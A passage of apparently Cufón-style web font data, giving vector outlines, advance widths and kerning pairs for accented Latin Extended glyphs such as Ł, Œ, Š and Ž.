32,-19,58,-35,77v-16,19,-37,33,-62,42v-25,9,-56,13,-91,13v-39,0,-79,-7,-120,-20r0,-40r100,0v23,0,44,-3,60,-9v16,-6,29,-16,40,-30v11,-14,18,-32,23,-55v5,-23,7,-52,7,-86v-35,27,-75,40,-120,40v-93,0,-140,-83,-140,-250v0,-49,4,-91,11,-124v7,-33,18,-60,33,-80v15,-20,35,-34,58,-43v23,-9,49,-13,80,-13v62,0,118,10,168,30xm280,-720r0,150r-90,0r30,-150r60,0","w":460},"\u012a":{"d":"60,-700r90,0r0,700r-90,0r0,-700xm-9,-760r0,-60r230,0r0,60r-230,0","w":210},"\u012b":{"d":"150,-500r0,500r-90,0r0,-500r90,0xm-9,-561r0,-60r230,0r0,60r-230,0","w":210},"\u012e":{"d":"60,0r0,-700r90,0r0,700r-30,0v0,45,7,74,20,88v13,14,40,22,80,22r0,50v-65,0,-108,-10,-129,-31v-21,-21,-31,-64,-31,-129","w":210},"\u012f":{"d":"60,0r0,-500r90,0r0,500r-30,0v0,45,7,74,20,88v13,14,40,22,80,22r0,50v-65,0,-108,-10,-129,-31v-21,-21,-31,-64,-31,-129xm60,-680r90,0r0,120r-90,0r0,-120","w":210},"\u0130":{"d":"60,-700r90,0r0,700r-90,0r0,-700xm60,-880r90,0r0,120r-90,0r0,-120","w":210},"\u0131":{"d":"150,-500r0,500r-90,0r0,-500r90,0","w":210},"\u0136":{"d":"245,-355r225,355r-105,0r-215,-350r0,350r-90,0r0,-700r90,0r0,340r195,-340r105,0xm200,210r0,-150r90,0r-30,150r-60,0","w":470,"k":{"w":20,"v":20,"q":20,"d":20,"Q":20,"C":20,"\u00c7":20,"\u0106":20,"\u010c":20,"G":20,"\u011e":20,"\u0122":20,"O":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u014c":20,"c":20,"\u00e7":20,"\u0107":20,"\u010d":20,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0113":20,"\u0117":20,"\u0119":20,"g":20,"\u011f":20,"\u0123":20,"o":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u014d":20}},"\u0137":{"d":"315,0r-165,-260r0,260r-90,0r0,-700r90,0r0,430r145,-230r100,0r-155,235r175,265r-100,0xm180,210r0,-150r90,0r-30,150r-60,0","w":425,"k":{"t":-10,"q":20,"f":-10,"d":20,"c":20,"\u00e7":20,"\u0107":20,"\u010d":20,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0113":20,"\u0117":20,"\u0119":20,"g":20,"\u011f":20,"\u0123":20,"o":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u014d":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u013b":{"d":"150,-700r0,630r250,0r0,70r-340,0r0,-700r90,0xm190,210r0,-150r90,0r-30,150r-60,0","w":415,"k":{"w":20,"v":30,"q":30,"d":30,"W":20,"V":60,"T":80,"Q":30,"\"":80,"'":80,"`":80,"\u2018":80,"\u2019":80,"\u201c":80,"\u201d":80,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"U":30,"\u00d9":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u016a":30,"\u0172":30,"Y":60,"\u00dd":60,"\u0178":60,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"+":60,"-":60,"~":60,"\u00ac":60,"\u00ad":60,"\u00f7":60,"\u2013":60,"\u2014":60}},"\u013c":{"d":"60,0r0,-700r90,0r0,700r-90,0xm60,210r0,-150r90,0r-30,150r-60,0","w":210},"\u0141":{"d":"150,-700r0,270r60,-40r35,50r-95,65r0,285r250,0r0,70r-340,0r0,-290r-50,35r-35,-50r85,-60r0,-335r90,0","w":415,"k":{"w":20,"v":30,"q":30,"d":30,"W":20,"V":60,"T":80,"Q":30,"\"":80,"'":80,"`":80,"\u2018":80,"\u2019":80,"\u201c":80,"\u201d":80,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"U":30,"\u00d9":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u016a":30,"\u0172":30,"Y":60,"\u00dd":60,"\u0178":60,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"+":60,"-":60,"~":60,"\u00ac":60,"\u00ad":60,"\u00f7":60,"\u2013":60,"\u2014":60}},"\u0142":{"d":"150,0r-90,0r0,-290r-50,35r-35,-50r85,-60r0,-335r90,0r0,270r60,-40r35,50r-95,65r0,355","w":210},"\u0143":{"d":"145,-490r0,490r-85,0r0,-700r100,0r210,490r5,0r0,-490r85,0r0,700r-100,0r-210,-490r-5,0xm280,-760r-60,0r35,-150r95,0","w":520},"\u0144":{"d":"150,-430r0,430r-90,0r0,-500r80,0r5,30r5,0v35,-27,75,-40,120,-40v87,0,130,50,130,150r0,360r-90,0r0,-360v0,-60,-30,-90,-90,-90v-27,0,-50,7,-70,20xm250,-570r-60,0r35,-150r95,0","w":455},"\u0145":{"d":"145,-490r0,490r-85,0r0,-700r100,0r210,490r5,0r0,-490r85,0r0,700r-100,0r-210,-490r-5,0xm210,210r0,-150r90,0r-30,150r-60,0","w":520},"\u0146":{"d":"150,-430r0,430r-90,0r0,-500r80,0r5,30r5,0v35,-27,75,-40,120,-40v87,0,130,50,130,150r0,360r-90,0r0,-360v0,-60,-30,-90,-90,-90v-27,0,-50,7,-70,20xm190,210r0,-150r90,0r-30,150r-60,0","w":455},"\u014c":{"d":"174,-693v26,-11,56,-17,91,-17v33,0,62,5,89,16v27,11,49,29,68,56v19,27,33,64,43,111v10,47,15,106,15,177v0,71,-5,130,-15,176v-10,46,-25,83,-43,110v-18,27,-40,47,-67,58v-27,11,-57,16,-90,16v-33,0,-63,-5,-89,-16v-26,-11,-49,-29,-68,-56v-19,-27,-33,-64,-43,-111v-10,-47,-15,-106,-15,-177v0,-53,2,-99,8,-138v6,-39,14,-73,25,-100v11,-27,24,-49,39,-66v15,-17,33,-30,52,-39xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300xm150,-770r0,-60r230,0r0,60r-230,0","w":530,"k":{"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15,"Z":20,"\u0179":20,"\u017b":20,"\u017d":20}},"\u014d":{"d":"164,-89v17,29,41,44,71,44v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-39,-2,-72,-6,-98v-4,-26,-12,-48,-20,-64v-8,-16,-18,-26,-30,-33v-12,-7,-24,-10,-39,-10v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,77,8,131,24,161xm94,-452v29,-39,76,-58,141,-58v32,0,60,4,83,13v23,9,43,23,58,43v15,20,26,48,33,81v7,33,11,74,11,123v0,49,-3,89,-10,122v-7,33,-19,60,-34,80v-15,20,-34,35,-57,44v-23,9,-51,14,-84,14v-33,0,-61,-5,-84,-14v-23,-9,-42,-24,-57,-44v-15,-20,-27,-47,-34,-80v-7,-33,-10,-73,-10,-122v0,-96,15,-163,44,-202xm120,-571r0,-60r230,0r0,60r-230,0","w":470,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u0152":{"d":"480,-330r0,260r250,0r0,70r-340,0r0,-28v-31,25,-73,38,-125,38v-34,0,-64,-6,-91,-17v-27,-11,-50,-31,-68,-58v-18,-27,-32,-65,-42,-111v-10,-46,-14,-104,-14,-174v0,-70,4,-128,14,-174v10,-46,24,-84,42,-111v18,-27,41,-47,68,-58v27,-11,57,-17,91,-17v51,0,92,13,125,38r0,-28r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300","w":760,"k":{"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20}},"\u0153":{"d":"375,-455v27,-37,69,-55,126,-55v29,0,54,5,75,14v21,9,38,25,52,47v14,22,25,51,32,87v7,36,10,79,10,132r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-77,0,-128,-18,-155,-55v-27,37,-73,55,-139,55v-33,0,-60,-5,-84,-14v-24,-9,-43,-24,-58,-44v-15,-20,-27,-47,-34,-80v-7,-33,-10,-73,-10,-122v0,-49,4,-91,11,-124v7,-33,18,-60,33,-80v15,-20,34,-34,58,-43v24,-9,52,-13,84,-13v66,0,112,18,139,55xm580,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0xm164,-89v17,29,41,44,71,44v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-39,-2,-72,-6,-98v-4,-26,-12,-48,-20,-64v-8,-16,-18,-26,-30,-33v-12,-7,-24,-10,-39,-10v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,77,8,131,24,161","w":720,"k":{"x":20,"q":10,"d":10}},"\u0156":{"d":"440,-470v0,125,-33,200,-100,225r120,245r-100,0r-110,-235v-17,0,-33,-1,-50,-3v-17,-2,-33,-4,-50,-7r0,245r-90,0r0,-690v46,-13,99,-20,160,-20v41,0,75,4,103,12v28,8,51,23,68,42v17,19,29,44,37,74v8,30,12,67,12,112xm150,-300r70,0v23,0,42,-2,59,-8v17,-6,31,-16,41,-30v10,-14,17,-31,22,-53v5,-22,8,-49,8,-81v0,-32,-2,-60,-7,-82v-5,-22,-12,-40,-23,-53v-11,-13,-24,-23,-40,-29v-16,-6,-37,-9,-60,-9r-70,0r0,345xm210,210r0,-150r90,0r-30,150r-60,0","w":495,"k":{"q":20,"d":20,"X":20,"W":10,"V":20,"T":20,"Q":5,"M":10,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":5,"\u00d2":5,"\u00d3":5,"\u00d4":5,"\u00d5":5,"\u00d6":5,"\u00d8":5,"\u014c":5,"Y":30,"\u00dd":30,"\u0178":30,"c":20,"\u00e7":20,"\u0107":20,"\u010d":20,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0113":20,"\u0117":20,"\u0119":20,"g":20,"\u011f":20,"\u0123":20,"o":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u014d":20,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"a":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u0101":20,"\u0105":20}},"\u0157":{"d":"150,-405r0,405r-90,0r0,-500r80,0r5,40r5,0v35,-27,75,-40,120,-40r40,0r0,75r-90,0v-27,0,-50,7,-70,20xm60,210r0,-150r90,0r-30,150r-60,0","w":320,"k":{"w":-10,"v":-10,"t":-20,"q":10,"f":-20,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"a":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u0101":10,"\u0105":10,"s":-20,"\u015b":-20,"\u015f":-20,"\u0161":-20}},"\u015a":{"d":"35,-510v0,-71,15,-123,47,-154v32,-31,80,-46,145,-46v64,0,117,7,158,20r0,45r-130,0v-46,0,-79,10,-99,31v-20,21,-31,56,-31,104v0,50,33,86,99,109v20,7,41,15,62,24v21,9,40,20,58,35v18,15,33,34,44,57v11,23,17,51,17,85v0,75,-16,128,-48,161v-32,33,-82,49,-151,49v-66,0,-120,-7,-161,-20r0,-45r130,0v50,0,85,-11,107,-33v22,-22,33,-60,33,-112v0,-44,-33,-78,-99,-102v-21,-7,-43,-16,-64,-25v-21,-9,-41,-22,-58,-37v-17,-15,-31,-34,-42,-57v-11,-23,-17,-53,-17,-89xm244,-760r-60,0r35,-150r95,0","w":440,"k":{"X":10,"Q":10,"J":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10}},"\u015b":{"d":"120,-380v0,20,5,35,16,46v11,11,25,21,41,28v16,7,34,14,53,21v19,7,37,16,53,28v16,12,30,27,41,47v11,20,16,47,16,80v0,53,-14,90,-43,110v-29,20,-74,30,-137,30v-39,0,-79,-7,-120,-20r0,-40r100,0v73,0,110,-24,110,-72v0,-23,-5,-40,-16,-52v-11,-12,-25,-22,-41,-30v-16,-8,-34,-15,-53,-22v-19,-7,-37,-16,-53,-27v-16,-11,-30,-27,-41,-47v-11,-20,-16,-46,-16,-80v0,-25,4,-45,11,-62v7,-17,17,-30,31,-40v14,-10,31,-18,50,-22v19,-4,40,-6,64,-6v48,0,93,7,134,20r0,40r-100,0v-67,0,-100,23,-100,70xm210,-570r-60,0r35,-150r95,0","w":370,"k":{"s":10,"\u015b":10,"\u015f":10,"\u0161":10}},"\u015e":{"d":"35,-510v0,-71,15,-123,47,-154v32,-31,80,-46,145,-46v64,0,117,7,158,20r0,45r-130,0v-46,0,-79,10,-99,31v-20,21,-31,56,-31,104v0,25,9,47,25,64v16,17,41,32,74,45r62,23v21,8,40,21,58,36v18,15,33,34,44,58v11,24,17,57,17,96v0,110,-43,174,-130,193v0,32,-2,58,-7,78v-5,20,-13,36,-25,47v-12,11,-28,20,-49,24v-21,4,-47,6,-79,6r0,-50v18,0,33,-1,44,-4v11,-3,20,-9,27,-16v7,-7,12,-17,15,-30v3,-13,4,-30,4,-50v-65,0,-119,-7,-160,-20r0,-45r130,0v50,0,85,-11,107,-33v22,-22,33,-60,33,-112v0,-44,-33,-78,-99,-102v-21,-7,-43,-16,-64,-25v-21,-9,-41,-22,-58,-37v-17,-15,-31,-34,-42,-57v-11,-23,-17,-53,-17,-89","w":440,"k":{"X":10,"Q":10,"J":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10}},"\u015f":{"d":"120,-380v0,20,5,35,16,46v11,11,25,21,41,28v16,7,34,14,53,21v19,7,37,16,53,28v16,12,30,27,41,47v11,20,16,47,16,80v0,75,-33,120,-100,135v0,32,-2,58,-7,78v-5,20,-13,36,-25,47v-12,11,-28,20,-49,24v-21,4,-47,6,-79,6r0,-50v18,0,33,-1,44,-4v11,-3,21,-9,28,-16v7,-7,11,-17,14,-30v3,-13,4,-30,4,-50v-45,0,-89,-7,-130,-20r0,-40r100,0v73,0,110,-24,110,-72v0,-23,-5,-40,-16,-52v-11,-12,-25,-22,-41,-30v-16,-8,-34,-15,-53,-22v-19,-7,-37,-16,-53,-27v-16,-11,-30,-27,-41,-47v-11,-20,-16,-46,-16,-80v0,-25,4,-45,11,-62v7,-17,17,-30,31,-40v14,-10,31,-18,50,-22v19,-4,40,-6,64,-6v48,0,93,7,134,20r0,40r-100,0v-67,0,-100,23,-100,70","w":370,"k":{"s":10,"\u015b":10,"\u015f":10,"\u0161":10}},"\u0160":{"d":"35,-510v0,-71,15,-123,47,-154v32,-31,80,-46,145,-46v64,0,117,7,158,20r0,45r-130,0v-46,0,-79,10,-99,31v-20,21,-31,56,-31,104v0,50,33,86,99,109v20,7,41,15,62,24v21,9,40,20,58,35v18,15,33,34,44,57v11,23,17,51,17,85v0,75,-16,128,-48,161v-32,33,-82,49,-151,49v-66,0,-120,-7,-161,-20r0,-45r130,0v50,0,85,-11,107,-33v22,-22,33,-60,33,-112v0,-44,-33,-78,-99,-102v-21,-7,-43,-16,-64,-25v-21,-9,-41,-22,-58,-37v-17,-15,-31,-34,-42,-57v-11,-23,-17,-53,-17,-89xm185,-770r-95,-125r50,-35r80,90r80,-90r50,35r-95,125r-70,0","w":440,"k":{"X":10,"Q":10,"J":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10}},"\u0161":{"d":"120,-380v0,20,5,35,16,46v11,11,25,21,41,28v16,7,34,14,53,21v19,7,37,16,53,28v16,12,30,27,41,47v11,20,16,47,16,80v0,53,-14,90,-43,110v-29,20,-74,30,-137,30v-39,0,-79,-7,-120,-20r0,-40r100,0v73,0,110,-24,110,-72v0,-23,-5,-40,-16,-52v-11,-12,-25,-22,-41,-30v-16,-8,-34,-15,-53,-22v-19,-7,-37,-16,-53,-27v-16,-11,-30,-27,-41,-47v-11,-20,-16,-46,-16,-80v0,-25,4,-45,11,-62v7,-17,17,-30,31,-40v14,-10,31,-18,50,-22v19,-4,40,-6,64,-6v48,0,93,7,134,20r0,40r-100,0v-67,0,-100,23,-100,70xm141,-569r-95,-125r50,-35r80,90r80,-90r50,35r-95,125r-70,0","w":370,"k":{"s":10,"\u015b":10,"\u015f":10,"\u0161":10}},"\u016a":{"d":"365,-240r0,-460r90,0r0,460v0,47,-3,86,-11,118v-8,32,-20,58,-36,77v-16,19,-37,33,-62,42v-25,9,-56,13,-91,13v-36,0,-67,-4,-92,-12v-25,-8,-46,-22,-62,-42v-16,-20,-28,-46,-35,-78v-7,-32,-11,-71,-11,-118r0,-460r90,0r0,460v0,36,3,66,7,90v4,24,11,43,20,58v9,15,20,26,34,32v14,6,30,10,49,10v19,0,35,-4,49,-10v14,-6,25,-17,34,-32v9,-15,16,-34,20,-58v4,-24,7,-54,7,-90xm140,-760r0,-60r230,0r0,60r-230,0","w":510,"k":{"J":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30}},"\u016b":{"d":"305,-70r0,-430r90,0r0,500r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-50,-130,-150r0,-360r90,0r0,360v0,60,30,90,90,90v27,0,50,-7,70,-20xm110,-561r0,-60r230,0r0,60r-230,0","w":455},"\u0172":{"d":"55,-240r0,-460r90,0r0,460v0,36,3,66,7,90v4,24,11,43,20,58v9,15,20,26,34,32v14,6,30,10,49,10v19,0,35,-4,49,-10v14,-6,25,-17,34,-32v9,-15,16,-34,20,-58v4,-24,7,-54,7,-90r0,-460r90,0r0,460v0,43,-3,80,-9,111v-6,31,-16,55,-30,75v-14,20,-32,35,-54,45v-22,10,-47,16,-77,19v0,20,1,37,4,50v3,13,7,22,15,30v8,8,19,13,32,16v13,3,29,4,49,4r0,50v-33,0,-59,-2,-80,-6v-21,-4,-37,-13,-49,-24v-12,-11,-20,-26,-24,-46v-4,-20,-7,-44,-7,-74v-30,-3,-55,-8,-77,-18v-22,-10,-40,-24,-54,-44v-14,-20,-24,-45,-30,-76v-6,-31,-9,-68,-9,-112","w":510,"k":{"J":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30}},"\u0173":{"d":"395,0r-20,0v0,45,7,74,20,88v13,14,40,22,80,22r0,50v-68,0,-112,-12,-133,-36v-21,-24,-32,-75,-32,-154r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-50,-130,-150r0,-360r90,0r0,360v0,60,30,90,90,90v27,0,50,-7,70,-20r0,-430r90,0r0,500","w":455},"\u0178":{"d":"225,-360r125,-340r90,0r-170,440r0,260r-90,0r0,-260r-170,-440r90,0xm105,-880r85,0r0,120r-85,0r0,-120xm260,-880r85,0r0,120r-85,0r0,-120","w":450,"k":{"x":40,"w":20,"v":20,"q":50,"n":40,"m":40,"d":50,"Q":30,"M":20,"J":80,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"c":50,"\u00e7":50,"\u0107":50,"\u010d":50,"e":50,"\u00e8":50,"\u00e9":50,"\u00ea":50,"\u00eb":50,"\u0113":50,"\u0117":50,"\u0119":50,"g":50,"\u011f":50,"\u0123":50,"o":50,"\u00f0":50,"\u00f2":50,"\u00f3":50,"\u00f4":50,"\u00f5":50,"\u00f6":50,"\u00f8":50,"\u014d":50,"u":40,"\u00f9":40,"\u00fa":40,"\u00fb":40,"\u00fc":40,"\u016b":40,"\u0173":40,"y":40,"\u00fd":40,"\u00ff":40,"A":70,"\u00c0":70,"\u00c1":70,"\u00c2":70,"\u00c3":70,"\u00c4":70,"\u00c5":70,"\u0100":70,"\u0104":70,"z":40,"\u017a":40,"\u017c":40,"\u017e":40,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"a":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u0101":40,"\u0105":40,"p":40,"\u00fe":40,"r":40,"\u0157":40,"s":30,"\u015b":30,"\u015f":30,"\u0161":30}},"\u0179":{"d":"385,-635r-260,565r255,0r0,70r-360,0r0,-65r260,-565r-255,0r0,-70r360,0r0,65xm225,-760r-60,0r35,-150r95,0","w":415,"k":{"w":10,"v":10,"q":30,"d":30,"Q":10,"C":20,"\u00c7":20,"\u0106":20,"\u010c":20,"G":20,"\u011e":20,"\u0122":20,"O":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u014c":20,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"u":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u016b":10,"\u0173":10,"y":10,"\u00fd":10,"\u00ff":10,"S":10,"\u015a":10,"\u015e":10,"\u0160":10}},"\u017a":{"d":"340,-500r0,60r-204,370r199,0r0,70r-305,0r0,-60r205,-370r-195,0r0,-70r300,0xm210,-560r-60,0r35,-150r95,0","w":370,"k":{"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"a":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u0101":10,"\u0105":10}},"\u017b":{"d":"385,-635r-260,565r255,0r0,70r-360,0r0,-65r260,-565r-255,0r0,-70r360,0r0,65xm166,-880r85,0r0,120r-85,0r0,-120","w":415,"k":{"w":10,"v":10,"q":30,"d":30,"Q":10,"C":20,"\u00c7":20,"\u0106":20,"\u010c":20,"G":20,"\u011e":20,"\u0122":20,"O":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u014c":20,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"u":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u016b":10,"\u0173":10,"y":10,"\u00fd":10,"\u00ff":10,"S":10,"\u015a":10,"\u015e":10,"\u0160":10}},"\u017c":{"d":"340,-500r0,60r-204,370r199,0r0,70r-305,0r0,-60r205,-370r-195,0r0,-70r300,0xm150,-681r85,0r0,120r-85,0r0,-120","w":370,"k":{"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"a":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u0101":10,"\u0105":10}},"\u017d":{"d":"385,-635r-260,565r255,0r0,70r-360,0r0,-65r260,-565r-255,0r0,-70r360,0r0,65xm170,-760r-95,-125r50,-35r80,90r80,-90r50,35r-95,125r-70,0","w":415,"k":{"w":10,"v":10,"q":30,"d":30,"Q":10,"C":20,"\u00c7":20,"\u0106":20,"\u010c":20,"G":20,"\u011e":20,"\u0122":20,"O":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u014c":20,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"u":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u016b":10,"\u0173":10,"y":10,"\u00fd":10,"\u00ff":10,"S":10,"\u015a":10,"\u015e":10,"\u0160":10}},"\u017e":{"d":"340,-500r0,60r-204,370r199,0r0,70r-305,0r0,-60r205,-370r-195,0r0,-70r300,0xm155,-560r-95,-125r50,-35r80,90r80,-90r50,35r-95,125r-70,0","w":370,"k":{"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"a":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u0101":10,"\u0105":10}},"\u0192":{"d":"60,30r0,-465r-60,0r0,-60r60,0r0